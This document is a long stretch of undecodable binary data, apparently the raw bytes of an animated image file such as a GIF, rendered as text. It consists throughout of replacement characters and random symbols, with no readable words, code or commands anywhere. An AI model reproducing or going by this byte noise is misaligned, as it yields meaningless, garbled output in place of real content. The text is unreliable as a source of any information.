����� �B�6�6>��0��c�6�C'"(� yj�%�dMp3�$��c�'�V��3t��%�a&XB7ZL0_>�N�pF�E�$k�g2� Wv��]��p;;� �t0:S�pV�w%�w�T$ LVaE\��x�s7��v��p$w�o'Vd���M�C�`p�83�f�t\�� �� Ĩ ��<��EHP�wC������Dv�]e_���P<X+ |ȅ}�%d�P��?���r�Hr'�Fs�v<��$DOy�3�@lQk��6�g�5lڀIO�saWU�W-��Z�Of;P�}�
'Pt�hVh���K�h:C"��v�$g�?��Od\=�A&��ڰ^&$� =�PH%NZ�bn�H��]�4l�dyQuSR�z#�PR�R?L���	��ʰ}� �vuVІ��O'y`CB�� t�Iڰ�8;6j���0&3	�0B~&v�� �BĳS�fZP>��Ĕ��L��'Z��g-%�J��  �p;�����0iO߶�����%�$pV,�
P���"+���xń;D,�\�xS����u���E9H�Cg��yL�Xbg��:�g'TO���~� �bѠ;`��;"�o�@`r\���;�ׅ;!.9��V 	+ ���@\R`H}	�:9@��0������$;P�a|u��"8C�@e+M�M�#Z�'J��P�7:[R�Z����O'�`?�#���`tWn����h|�@�0� { LJ z�Fjd\ x��i$:)�e"�5�� dPP��ǜ�Pg�g�g��H�$��y���cm ���%� b��)�@v��V����sdSA�eo�З�0�X�R����G�DF@ui� Xuy֦ւ��B5SR�0%�Z�
��`Z��	d	0Pn��{tC���A���0R�J�Ԭ��; m�A�p�Y�F��'�C*�g���ԋi�S�d9��1��E��3%��8�E���i��  �'[� �MI����r<�'���V';`�2�6��%�*��y���W�E~	)�����"��]���`�U�����"�`?c��@���+��b	�df��@�Pi�`G������IRJ���=��X�0�jq����z�$�gD�g�jjpIu� M�:`��_ �8�J��J<{��sJD+g�� �\���@4�Ҵ�cG�������B�;�ꗒb��%+����JP`6���g3*�<�S��T��G��p(tS3[��$jqDux
� �?�WF� 0�9P�� ��aG�*	۶�6a΋Ls��	�P��כ�׻=�ԥ p����H"�_�Kr�u^;`mֆ�Ŧ���d-��\tL�4� Ҧ������i�`	��V@9�|9 l�b a`3C�1c����B8@�#?� �� J��۰�'���s¡���28v�7�=
3��&�J��^P�$ ���9�
�08mi�Q4��K�0���4#i1b$�0$"j�$
�[4�\`)G��!<�����D2$� m֒H�	b1!1M �'�*�촀�� �R���R�'06pP�@$�P]l,��,ǂ)h�,�<D��M@[�Kʧlʥ���ՠ%vD��P��#B����6�]�2��`r�&�\8rl8�\Ƞ�+�R��м�(;��Pr���)ڼ͞h\C��%xS)�fm;�i�̋+�7��������Ȁ��<����l ����!,�� ���ϼ����ѕL��@ՠ��
\� 7��Ȓ�Z�QQ��L�*M�Ƞ�-����ˌ�h����,,8m�Ӟ�!��,!���-,m�6]�8����3���O�>T-~��AQ���Z��`�ȠѺ��Ȱ�����5m�������p]��� �H����m�^�dm^�3�s�N�Qm� ����OM9c��2�����\����8}�8�,7��¢fP�$0�����K]LM�R]�R�8�P� &��`)� a�6`d�c��b�ϊ`a�|6�$��t��v��C �j�p�ހ��j0����Ք���P.�ضp�� QſM �)��=�T�s��՘Ā�ՠ�M߹�|H=Դ0��§�(2)��Q;޿0��f�iL7�`ۄ��b ��M �`�p��� b����Aed`	0`?�T��M�-}�{@QL�XZ��m`�����X����)P0�� �Q� &C,LP���� �0�-�8'V�*�d�^��L�|���߀>�����;0PL������ �Ֆ��Ȁ�V�Kx�TF�+����4N�@�}��=۰L�KL��C��꿰�N@f�C�{�s��,|���
^�ߥ^����4� ��� L`���pq7 �-�d :�4� �Z� `�d ��n����d���
�~���L �Z�,��,����y;���;0x{��;� ��������V0߽��
��� _�u����`Z����:@�� �@�P��'�N`Q+��?ZP���~�H�,87㣳���{��}��?4 �X�s�����*� �^d_s����@�Ҡ�cM�� e_F �p���QO�.OR��d��P�2?�%O���2/���QLFBPo@4�+�� u�}�O@�����|F�/'�i:������ � @��0��@B?�v��� p�$��������W_����O�uO��
~>�� �u��U��e�%/���}P��"�u�F`�����t� Z FX�P�&0t,�P�`�V ��0M�ر�
=���ʮ]b���S�E4 ���?/{vѐ���ϟ���K�9�P8�!�0i��¯]&"h��͖�]"4$&�?�L 1�Z�!Ba�,����;O��z��o�?Pz����$0o��x��i� ]҈��2�~mzٱ�P�>��!T��-��&<	��!�0d���Ƅ�<8 n�Ӌ��/��a&E&q���p��:�H�Q���UR����j��S� c+�k�d\�>���w�=��.p"p�th�����J��`Z@����&�깉d- ��2J��Aa�R��� J�E��Y�$2� F(v �<)"E��2�|H���ʿvZ@���cC��A-h���%� ��:��9.�!ˈ��a8�`�L@��E�_�Qd�����?���/� &��c�b@V����
�h�
(� �:��%�-.-"�`2;P����l��_��L3�A`~D�uΟ��f�_��e��T�L��UWfˬ�$`���O<�n�k�9U;(�[�c��]8�T��J��BU=yUo�3+-��n�j���w��A�:��.<0�Ġ+��D
@� �
�+�Bp[�c�+8��c&�a���J�i������ep�q�euB���	��(�B�2�4�T���]~�.�w�H��<�����}�g���:�1�E�Fl�a��&cp���쵹���Щ 2'0l����Ë:T�o���)�tFW����T�A9́��]Ոi��b7�z5
��҃�b1:P��ѡ�`uE>��(r��Nż��I-����� ��9'&�����[H�	h ���G����E
ݥp�e�ف�h#"�Ł��W��vQ�t�ׇE#z���h��
@v�����k��D�v@&�@C`��-Pg��ܳУo9g���R����=��,0��`��4��v�,�!3D�0��Ͱf���v�1C Q@��b��B�p��ai�@Dx�=�GV�
/H!tK"u8�+hO�����y �@P�4��r�X��L��_; �㭏	�k���Х�x#�����|�*�I����u�E,j|��X%��6QPt�ξ'��\An8�N�q�RP�@�`���Ai�v�3\�CF�@rY����U�f��LY��E-�g������c�R��t���T��!�C;8���u(���%)���s%.��"` `��A9�Q7�k@48�Ԣ����E0<z@#��߇�pR��4�x�����dM
��G�!������CĘ@�	�����. eO%��<��T��}�^�RYP�P �ԧP�s(�#Ra8��Q�N�Ш�'���D WXi0��NE,[;�yD R�fjk�A~Qh�գ!�]회 ���.pA/:@���p�+�O����k2�Z�Ǯ��F#��Z)�Ix�\�ЅP@�]�辤\$����i��<h)�����p�ܶ�!���_ծ6�V�B�(m2�2x�\��]0z�I8�lr�i�Q�6�w�Z��k�����(J��	����춴nxНd��l8`'�2B9P�P<.��P��|��]x
g r�%a���k�R�#���H�:��X+,�¸"zq�+�!	�X�� �:���;���V�֊a{���@Q�+OTeC0p��M낊8 N�/p���o��(4
��\O7X^�����myg��DPb:��|ͳ	{7eP�U��w�j0ND�f��TFJ<�"�� ' �ĐbҲ�� !0� ^���q �5��S�f��J�lz�:.�O�����CZȁ�j,Bk��4BF��>����)K=�؛Fyc�@��
x"Zp�\}y2dW��1 (P�n��	(��Zrغ�TZ���N��ٶ�L V`�0j�O�B8�;v��/P�O!fa�*�a��m]�aʒ��+�� k�����Vh�"�!Y�� �Uk��2'�66��\t���ng|���1�(թ>�v<UVX��;Ig[����դcg�|�>����R�V'�(��è��Ez<Ce�4����zΑ4t�_�%�C��fx!]�X�B�n�A�|\o�t�R@b>�!�<���-v�t�f]W��W܈M5���(�lm����P� �L�pd���Ph@\��T[pϷ�"k�5kX`��"��,2�7��n��_�Y9 ,���**0q�Դ~��y���۾<dx�cQ��
 ;Ӻ�hہ��+u���a8����%�ۮ?����V��/9l�<����K0-�ۗp .@��������2���0����b�+��+�b3-ֲ�X����ځ�?Ӫc,�c3q��Ȯ�k���k����+80�2�B	o���X0CYK�Щ��2�O�[�9d�9���0��s XȆ��b{�.\�A����Ѽ�
�� �쁱u���?`����u���A�bE�D`�@.p�.<4�p��_�р5X�X��=:)1&Os ����ŵ����ax�g�����ID�������S���Z1���O���D��-&�?osq��9(�p���+��������3�\����A	3ȃ0�8����w:��PXȅcp5��E	C�0P�Ȇ�&@	ȈPW�o0�;3C>��Ux�sDǡ@	O8��p�����_1�y􏅤��Eo8�\J'�GO;J���p��p��]�Y�	��o�T�ʡL��x)���NsAr1
E؁p�JW�_�)@��2�	�o��oL���IXp�i�&��\�z��<�lPZ��Ǩ4ۉ��'Ȇ\�.���t�xKs3
1�V��o���˝A��\˽|M��3�H��M۴Mlp5ȃݼ̨\HX0�ra 5�L���߄M���DsTM�PN��/�\����̅��N����L�̅83�NX�N�N�r�N%YO��M��O��ʹN��υ�O�tON�O��L��-P����<�5C]P UO�L�}P�����P�P=O�L�.HP
UN�$�����-O��a�u�3��������2P%P�P���� �ѡ�L5Rm�$�mR%R&�הR"�Q�Q}R(*Q��R�XR1eR0��/5�.�Q,���2��3%�4�Q �6�8E�7��6���S=��<�STA�	-T!%TD�RE]T3=TGMTH�T mTG�SJu�I-TL�����UO�T��SQUF��P�TT�SU5�RmUSe�T�UYTQ=�[uU[%չ�UT�R]�-��a%�=��^EVdU�OdVh�Sg�h��A��2�Vm��e�Vo��*�Vq
�Ws���9Wu5�u%��  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?�S�X�p߂�y��u*��m7R7fn<N	_�T��ڑZ¹`�����g��c�ܡ�����"�3�Y8�G�y�}kD�E YQ'���Q����Y�u�)"-���٬q���:�KR��1����
B!��J�"Y<��e�F�,R����l�����,�F�&�(���j����v�m�H��r�,��Ȑ�^;�4av��8n��ںȬ�֛E���@�k߅�'�7�[�'�oĤ;K�2�®N�b�4�4����f�k��0B������*�2���01��+�G�a���7gפv�H�[!��J-ʠ�J�<4c����E#�r���
�`-@��l�u���"?,s�h{TsE�c��o?��e�25�Pc�4����"�P�����Ҩp��DL4�@.y�G���-10wn�/�D�������#������,�R�
.Xc��#�rC0�����(sC�axLk!���K/70�|��;��/�O+t��6ڶtoK7����k_���7����8�I8S��$L0���;4�/-6Q@�!���E/�;T��V�X��83��`u���� r��Ẽ����0�0iX��ѦQ�$�4p ��G�d�����4P1.�Q�@��+�����!@�l����`^6>��m��������1H`L������$��HF0^����qKS�
_��PO �B� 8GH-^1tݓ�Y��A.�����P� 7�a��t�k�Fj���KFߚ��,����
`4`Р�Ej�
Vܭ���$�'EF�t!.�i�X�B� �0��P���M�(`�F6-� �14@E3�Ǿh�/�*�qB[Š��/5H�Fv������ \���F���l� ��F2�`4�[��,�H=%��[C�'//�K� s!�,�1�1Ld������9�� ��D�	.�OOx"	&H�b��Mâ��?��6C�X�,v��ka�EoEHds��=�%H3��+u��@���@�2�x@�@A7�� s� �J�5�G`�՜�������ȧ�x�Q�|T!"MiXQ:Ҕ�T��D3e*�ex�nx+LՊ�1�1q�`@�zֺ�y�Mjk���^����*�H�:�)n�!�3���*֔�����%<��X�@�2�I�14�-u��K6�4��g+4TC����"Rɢ4���{O��j��^���-n�K� (p
,�V ; ��\�TD!��G�Aa���~���{��܆��JY�f��bad0EJ\�����@Q1`	���Xn!
��tC8}��"�B���䏷U�B㼶@��6�U�I$��0�.|aR����2�15VИ%�13���x���XF�M�ٵ6x[YP�)SUB�[@���S��@��y���j��Hd�i2��8Y.f��)�D��̔�13j!�mp@���%$@�e̴�����&������+	��/���L&������2}﫫SИ�k�Z4(pI܂ئ 3.�_�bj�`��`�S����g���d0Z̙��H���z��(ݴ���iFk�u-�
f�K��-80n䂀�4��HY@CI�7����K{/�������X`Z^��/�������Q��|��l|��V���A���Ѝ�E���E7���x�b��K/�Ҙ��֋��U#���Q��U߂��9�Sm	KȏVw�A�,���鯡�Xw��k)KY�YힰYBl����(O|��d2�V���	�pT8C�<μ�m���F��zE3j��5�~��G4ƹ�,�m��r�O�[+�	���eV1G���F��k����ۖg�3.���;�����
@�i�4��:�Ɋ63m��
~��C*֩SݣV�,��xe������
�G0"����p�pEV�`9{�M�tB�r�&u�3xV"��uY�i�f`W+��|�s'p(����@�b@fI�>t�mt����%G7@�M�hąY�$Qx�gr��x��x�0|f�' �y<�ֶy��jG+��Rn��PM�0t�`r�;.�@%cxʆR`6o��X�7hx,'f`|�0|����js7�yzs}�DY�B'� )� I�V4�:� C1�4pLF+1�h�w�槃O�A�wl���H+��p	 F(p	�vm�x��`� 4�ct��I�N�`{3qʐ��P�n��x�׀!geq�،��{��x�"K� %p�׸_=�%Psۧ8��`	�Z.���II`��C�p?EsQ�@>�h�g�b��5_?(������+`u('��z�jy'�f�@+s�VҔV��h4F4@F�`lD��q �=]�e�u�����i�Ԍ\�{Y�� �RX��@ �+�+�m@�7�� �� M@`I�d�� �������w��wǘR���Z��AY���'��c����t����|py9��c� ��b�����p�� �`���9a��pB&Yb�[䃉C!��i/�i��u��o��
8��������B�m7�c���@�� � �� �đk�@K�0|�o�(x�Hi]U����c{0|l)	_@�_pǉ�j�\2�I+Y`f�&M�0]��	�$F�c;4��${���e^֘�9l�{��Y�e�u�p��@�f��_��Χ� p�i��Cm��\��j��R� ��bT�ʰtTcb/)R�#O�Y���� _�ɛ`����2�_@ +���x	׸j�����R��j�0��� (`�� ��|�
� A��R*o�s�m�9L���o�cQ�����9I���}��	��hG�(4v��V&��`�i�V�P���U+��6��uۣ�W����[��}ʧ���hp7&��� (�!����sv�p�gl�pΠ�u&]�5Fn ��B$e�}������Ix�$�e�rjY({��-�c��
`��z�� ��E)�F�%`c'���
@�����p�餟��"�Lx:��~�z�^�xjY+sH���	�:����z� ����*Dm��p��_��_�D���qz=�6�����D��eo�19�+_�zr�0|��
�`49I %P��X�ˢ�)N 6���0�P�p�j��j�tIcĩ��L.��.�E�R�Ȥ~�ʧ8{�~�l(5����(`�� �j�
 %p�� `��8��+s$�c W��r��,K+�ʞ�
_|z�^I "���g�eiˡ|JR�ɧ�bV(�'��:y�xK yK {�p8��sP��� F�v��tv�Z^�j���6�z�:�����(�	a�
���[J����;�t��} �d�1w���ֺm7��fI��p�s��\v� KR2P���g���[��y���L���p	)��(�P�{��[ջz�+Ы���pCcsAI&`��S�65��/+��� �f�	8k�{�����S�� l4�@����lx4U�����K����K�h��Ȅ�
��`� <�"\�LfJ��#� 0
#��0�2���O��k� ���k�h������2H�ĺ�
|�3;�e���S<�|��{�J��I�,O��
�T��KBL�il�U�ܲE�wC+�P&�-�b���v��~��L��E@5��Ngk�T|��� �	1�l�É�Ɖ|��v�����$�qv@�'��)�j0~��4\+d���K�/ �
j Aŋ�aL�;(f,Ľ\�?��T<5E���w�d0+E�֧��,�{�W��C�-*�����\ƠY�04�p� @��
$m��;�˙�l�ˎ���+d� E@ɃL�d�ϙ<c԰�0���3�CTa@4�P Q�bV�C����rJϓLŌ�� �'m�*�	+M�q�0�Y� ӿ��v��0+3�̚e�0�+�<�F+E�͵0��R|ΰt���B�k���\���X���Lϼ`/��մ2�L��0�<m���Ӄ����J�-Ep�q]+�,�p|�����l���(�Z�ռ0��"֙\� � ��������Wp�-Q ����q�ͨ���+��U�~]YϪ-ҕE`�����f���0ȖLk�� o=�F�
E��WjP|QM52 "������҂�*-�,��\�0@)���$�٘<q�<0k�ʃ�+����P4�4Ơ� �45����TMڦ��
σ��,��T�R�`}]v��Y��Ӡ����_��nM�b�@��3�������Z+�]��}�����.������4�̷���;�:=�M�J���o���߶�B��
,�+���T]�*��-~�T>�����`+��=���ؠ����f.�
� 0��ָm����rׇ35���M�T�� ��!�>�T�}�vӊ~���$�j�vpJ'��/���n/7������C��[��S�Ū�ą����.��{�� ���뭽�\��2�"���S����ɮċ��^+� � ���&!�� ���>6�b,�P�.���N�K\� � �������PYH@��p�ߐ� �1P��������0���������`��.�����p�YP�>�/A����.�À� �$��o�/��.�,��!�.�-�?��>-Q�4?�:��<��4��=?�F��&0���I/�J�M��N�����S��!�]�0�-�`��@��@?�C�&y
P��������p��Q��WO�Vt��s��h�1��O�r/�_���}��6���/����sO�]��xO�w?�À���!�m/�q�����_����"����y�����/����i��!�����o�]`��-�N/��/�� �]��̿��O%�_u���������O���/��ʟ����>���O����>�)�˟�ľ�ܟd��>��������$X��A�	����C�N�X1�ŋ5n��ѣC�!E~�(ҤF�O�D�2#K�]��YS�̈69┨��M� &*t�уE"�TS����ժT�5�^�4�ɭ]�k��X�X�N,��-ٳ۾�+7�ܺy�:��oG�)�8'a�l/MܸpPǑ[Δ\y�J˙/3�ܹ�g� !�	 � ,    � �  � �	H����*\�*�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��װ �2�9U�"�3c.�y3Qꖅ۹��Ӛ�^mz����eM{u�5k�ּ�_�cw��L���#����t�x<:n�ճBԅgT��{�W�F����9ˈ�$Ώ��5y�Q�ȟO�>�GY��</w㚱�P4�D����0S3d����i���L3�`�a�n�a����YU�)d�f�8�5�X�@� d�2�Pcc��4G��fI��(S�$�gPg2������C�$G4�Tie//��8�J�e��7�P�f��&�g��&5P��_1VZ�I�h��ͤ�@#��*��� K27h���6M2�T*K/�bZ���fZi��@��X�MfZ*�Բd�|�8M0���L��
M/Tް?������{����Z��b�*�i"\F&T>�bX�F�0�4�3h����J4\�Yr��pi���{C���{�2� ('D?eQg
:T�3K"ग�8��5�"4�Zc+*��R%��A^ S�������$���7��J�R��F�aȀ'&$�-�����I$�����X\A�����JOkM�2��CA���W]���Θ��l�p`�8[���4Hl��Wg��"<�7#���45/X�k�4 \�t�Z�cH����2�����Z���X��ۿԢ�37H\h2;�,m��[�����C�軟Gt�ě�cc���x���l�9���Mk�8$*j�B���&�����R&u�ܹ
0 �	.t�=�6��3�zB#:��,˫B�)�K��T�c"�F�Q�w&�C���v� g(�es�	<A6�9pa.�A���e	 �?4���C "Z����4C�;���)2�^HfQ5��&(� ]P@�mz
�5�@N� T0h��j���*��t�i�eB1�3:�@�� ˆ
x�@#h�F8��m��՞�-p�u�A�8d���# ���@:�Q�â�BR=̄�bD� %y
Dr�� �V6x�`�p4��BVIK��.����S��e�J�
+z�;Yd�fF�LB.���2,����k��*� �&����nEMcU�X�4VҼ�?|#2����B�b��	ziD�� '�<�!<������OJ������(U)J�Җ �8����1�)LKP�����9L���p����"Iy�UzG;:����,^��;�KKaH����fF�p�-$�I�V�*�P Eo��8@rp&`�(^�dIQC��S3�p�V�
0��@�6`��sނ�+��H.�@��h
��R����C^�J8��-|a��K�=�!^:�9)��H�=���YtJ�����e^��0��]ɘ *���ўf�k�G^觧�1�CM�eQ�E	pí��h:/��[d�FQ��I��,^��栦8���G�X;8D���mrja�[�v�8+3�+Fȕ��0H�4�;�bx�ܥZ~�:h��Wz��2��͐s��VKp�ƀ�3(@�ghy�	X4���i�@���5��v��ɀ	�8����̠�F�ˍ��1����J�i���������yKK<0�"
� /G�!لfN�]�J �e,�
��I�u�qu�2�W�����r��+�\U"�?R�ؚ3�}�NR2N1}׭i��1�s�W����/`	�6AcQ�je�*��K�W|���<X�!�Nf��+3��� ����V���P�����&I�x�����iNg�ɱ�rO��bKH�+83rB�ٯ�5���@@ �p@�V�J����J;�(D!/|��A��v�7�(.�3;�A4`���~+ �͸�(�7�i0 \ W�w�׍4� ��B�ݑ�5n�#�vj!k�\����E��B�Dc���,ħ��wc�:9����ԝ��2� 8��x���
�M�t4h�� :U�C�rT�@��N��+�Ԇ�zի��Y�@Aѐ�<0x2�ړ!+TV	WBsB��K�_$L�Q�	$ �]��{��j�����ϱ�ve�NIL�ܤq�khTs��A"j���_���E/�W̧�m�r��c����$o�c�x��9cQ��g+A���GS������
z��$����nu6nb��T��%�P!�����Au �ϸ�<�	 5bͨ[�1g�f���K��zЃ��mN�R �I�u(Ps#�P�N�-g4d�3*�zbC�l�^�P�G|��b�2ƀ%��`�%�j��Ђ� hP(`�t�� �u�-n�}�I 7L�"pB�`��%���8+��������w~�[�Wx�fj^R .4U�%@���"6&`9�1��97�3=�VZ�G'�r!� 'x�x��l�(��f	z�,!��F��@(��&@9�<m3As37Ƀt��Pgw-W��'z@ �Wz�}��TM�k�AA�� 9@��;��6��6��{�'w��x�zz�Ho���،����7T�㊘O�Q�胨� =9�<mËj�'�׉�g���'	 u��T�6u7�T��E�I�4h�D(�7s-�(<CcG��
��� �3���莁G ��w]x��[������e�K�o�� ײ;��9�~�a҄;u�� �Վ��|�yx�Wx��
�hQT��;&� %@hd���J��$IpHuq��� �W�e�Z֕`&o% ^0�����0fÕI9��N�;&�6<t>��"	���鸎���
���8n�1_icW�&F&P��tfѠ6�nC���r���'�ȗ� 	�@��@V�y�+���l۰�n�^��jI� (�C� ~��-�<\ՙÈ���I�_�|��;�w�vN�	���n O�XLO��I&Ѐc��08�60��ِ)�XY�����	x�^6�>�����jU{�hE�^;x6é��2�/s�����7�o��������M����
�0a�5��T{���F��-��$pW�t���`��_p	
�A������ }�9w��ԟb�`%`AU�$@�f
p3c�%au'�g�!��ٜ\ڜ�Х�7�����CY�_A����}�rzoef(�m�-� #59���A�q�v'Q��y�]�_Z���p������_I[X{�����h��f3�,z��I�!&g��J %p	�p����Gy��:��Xs1 %�С�)�0�Y�D�����!a�}��g���ZJ�zС7T��%H����(@��áE�eV���/x	&�h%�F;T�,S�C� �]���
��W��9z�)�����XU�e)l*�}�@^�w�p���;n���1|U����
�	�\J��ȱ��|����	���T�'�l�I�Ϧ� 9�D��ڢ1I����� ����ٳ���[c���V���q;����v%Ibé�ʮ5�n����XK����"K �ZN8�|��T�NV�w���*Q�ՃMe��ŗ�H��>���Ϙ��ȷz۷{�Вbe�7�>9�uQ7u�uTǸ�o�{)�VzQ��}\37�Qbk�2*&�@h@{�Æ$<`z#�yC��;��[��kvfR��At�#  �`��
ȫ��˼�+ � ���g�7{GB����k=�vg���?�ۗa��H�+�Β����C�S�;�������⽹�B���/�+Tp���_����_��LZ�YP\�|�lg\�����Y��L����0j@@j ��E0d��j@E��Q$@a� d@�$��޵��G��H��%$�!G\]�AK�
$ �N���Q�� �0a<�:*$�!�d���j2�1ʠ�q��*	X��}�%�~<0E`]Y��Π%��G�s��%��� d��\ɔ<1��\�<�$�$@�P#!C2d�s�]�ȉ|r������ʨ�
�5&�� /4����H`L�d Õ, [�0�A� $��c��0!����1$`dS��ǩR�9}�*����ĉ|���|�/��ȍl��dPɱl�<�Qȕ\�0<ɿP� P�<��d 2a [r��ʵ  E�aKE��'&�"��p��\'�T ɕ�"����Ɯ���ivda�<!�L�� ��0�P�-'���\�������f2��� ����%���$0U-ҁ����v@���p�C �=��F�����,r��� �Ǭ)
20�p�zY��K�Q�Pϔ���EAF��@�S�@��<E���������eC ]* �E�*�b�64�+��$��E�ՔlƧ��L��pśʈ�15���0Ә����9q��0����y�#L�
���-����1��3-�b@��,����Ѱ�	��<��%�Ի�AU�@H�%)�t���QE@ ��@�QՃ�Q�\����[v���jp����P�]�q�XƀP�+��]�L�j��v��M�dP��,$ �[v6s��M�j09�ϭ5�|l�5
�5�Ǜ�S#�Q�ߚa�[�(�6�v�$ Ѓ��m���)��%�s�@��&nѠ'g�^�'���1
�`g���x]���ܽ��e-��#>�7�� �� ��A��0ʿ�>��P=$�������"���X����� ���������ɯ=!i\�<�j��c<��\�$�@�0n�9m�U�5���ʙ����~�nꦎ8���)�Í������0%���ֽm����d $aBמ�
vN�x���r7����Y��/��¬��vP��E|
���P����.X�Dr�����˿�����?;Ͼ���H���0u�	����!�#oڅ�P1�@Z�P�P���)O��,�3Qà�P����Ma�Jo�D/.qUo��V;B��Z�O�����
�-��d��^�c��]o�z��n�m��p?�t��j�}��&���Q����P�1a�0���A��/����v�i��|��ZO��x?$���z��o/�l��������_�bO���ߪ?��_$���e/�y���rZ���o�.o��/�߮�_��5��.��d��������o��?��_�d�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hС2A��h��N�-�J���!�fN�愊��ׯ`�fI��T�
h-�#Jطp�&�K�.�Ev���Ȯ߯r	��u�@�<+V���,<X�K�e��G�[V�j V?��x5�U�S� eQ�G��K۵�ڸo/z�0ש��Ҭ�S��56P9�5k*S-T�j�~
(J;w�ݷ���.���*x���[*��8$����ʏ�f- @g�Tp��ՀE�0
UPQ�*I�`�5.�@SbRCÅVp��4��WQ�5�P�L4%��"�&��b��D�?�1&�Wj9c;Z�Ą `4��̑H��/49C�?L�Ҍt^����ܐ�Zv��^j�e����`O_�U��(!*g��@2��y4w��K2PsC2{V@S�P��"X)Ӌ,�4�裐F�,/Ф7���=��
?�ML��X@*�J��d2����S���4�BS뭍ښ+�J:J��5��U!#,��5<"�fN�(��Xc'�z�	���2���I����2*��;.�[6�a3�f:U�ф@�x��4$� 5�D� 4Ҟj��:�B278@�qR	��4/D,��/� ��� �,�D9�II5�^�D�o�;��/M<h�?��`���*��3�*c��K P�h̥,�N���U�t`�r��̼P�\�.�iM�W��?��y*�D�@?T=��r?9S���"�0M��2L� (U�x�F��r�� �0�D�-�	04220m�˺E�(k� ��c�_-��h��T@&*8.U*��ԭTaд�O?�����DC�l����8��̤�*��u-��1���h2���+�N��{�㤓�RY����k����'����� �4l����[V��C'\��酒QKe|0�'��y%�@A���=(k��F���$D�uyM�����Q�Zާ��,��'M) U����e�{�� M�p��m�oH������C���n�l�ڄ(w��R����6E��T����B<�	X���! ������cL㼐�$�`T������ Tx�cvh��Պ�4	?��<��nS��	�B��)Er�⼖�E0 h�����Nz�o��������g�И�E �ȄF�*k�ЄnX�.��=8�	���� a���$&����
>-�F4T4MMs~~lbD�nZ3'��J���YFO�S�-����m2���IOd/{iD���J5�+Ox�R@�)1����M���m�!��4�AX�b��ۥFWG̳��l';_�7kȨ�p(5F�*?
���՞���6�hoC$��P�H ���,b� Єm�.Y7O0@�^�"�tȩ_�+}�@	�Ճz�O���T���:e � FZmA��B��XF\�:Of��`1/@W������(Ԑ�+�B-ѰF0�E��iO�dy�<�F�c��)psV���ҰEhC�V��s��-<�/G���kG���ڶ�����6�E8L�7�����
W�7H�n��H-��̍���4�C��%�g���z��@ƻ�� K�"�s�~��U`l���_5EE4j����� �o-�eP@MC����([�@��n���:���hQ�
H��ե�%%��6��@4��bi�8��}+ss����N�b��膄���*~��l��Ü��t� V/MF�T��r]7���ձ���dX!�2���h6�>(Є�dF��G��VC>�B�^[���D�)�e�ε4!A����(��q�% %�&�rT���0���Ϣ��?�Ka�ɾ�.��Ӝ8�����Q1�༲�5�S�T]�Ӿ�-�iR�����U�T���6����s�J�HP۹�׭NEk\,��&��Ѯ�|�����<aHQ���Ɯ_�1uig�ʧ���
yԦ.2�S}]]�"��1��r�>�zim%\���eJ������+(M밴(�A*�P��j`"[X^�����6k��|�T����@qDK)^%�23�p�2T��*?(��(8۟Z��B,�Y@2��PG�����~��/��׶���%��afX¯� 98����q�Р�ʘŀd+)�4��T
�\��m�s����	3��HFx�E��w�0�[K@
x��6�-X�z����p=�s:��ANU3c���'�*�m�[�����}�9�N�p��ຈ�.j��WG|��(������[XB�����o����a�c�� V�h�JIuZ	�R��Ρ}jGdd�p��vXzJ1t�gtW�kHt��e��Q4��|2�C3�B'�@s`i�3v�fv�y�p��v��}��pTt�&	�%+`b�Wn �};�h`	F�H�!8��/�2AT'G�d�$Hx�Wv~��{p}Fz	�p�fl4�`��u��x����� e�w&@r��Q0hV&3-� ��$�pI��YQp<0$�oT�V��e�Ġp/���@ �$��L�_�4LҔ��ԉ����4(�C�:Qp>4�L@�����
�P#��vj��|��mG}r��8�hc2%JAE��3�4h�|�Fj*�H��v
�}�ȁJ�@̰% xŘr�eKoL�����"�0�� ��1d<��p'��z���5B:���w�$S12��:�.%r��Ր���¥U��$�Bj�<Th��yD6�;���W}��p���X(��*��̠~(�z/��0�q�a�b�� X@��`RRDJ�E$�3S�6և��g����x�#)�� _ _@ ��X�~�`n��~^�<8~Q�!S�B��6�S;�Á�>C'�TQTxv�x�҈y��(�SD���Е�y6��巘�ك̰0w1ee�4�
԰O��2d*�gx%��<6gv�yyٔ;���jRib'@ �9�]9�_	e�ƃ7؃ �%G�4A/dO�he���������2]�� ����;� <��g������ڗpQy(j�a% 	�p��y�ܰ�Ѝb+����)��О�ɇQ���� 
 r��4� puL�I�� ��2$����L|x)̘�~V�x�ȚG5�H,� �"��pkQV#���e�>*�&&Pn\DI��.@by�F|���c��CiUTQ�'��i�UĈ"y��p���p	+0�T��'��d������3
��
��kReO�;c��8�à41Ғ���HT�v�y���O�pR���ΰWI�f����?x^ܒr��1��&R0�Fܒ[<!�Y;�6�3J;����oxZڥpL�}��}���A^�I ����٘Q�z��a�pW�Q������CQÐ�/�c8�dJ��y�9���[���p��Ez@��)	�
�b���{)�`J�j�	LQL c�Ch�,��&���lH��F�yz������}�8��ʭ�@�Y��N�zˍ_9{�
� �
P�_k�7PsCR�
0Fc�J�}�	��g����؅�Z��ɭp���5�b��.�Q�_����h�C�BU9Ԗw�X��
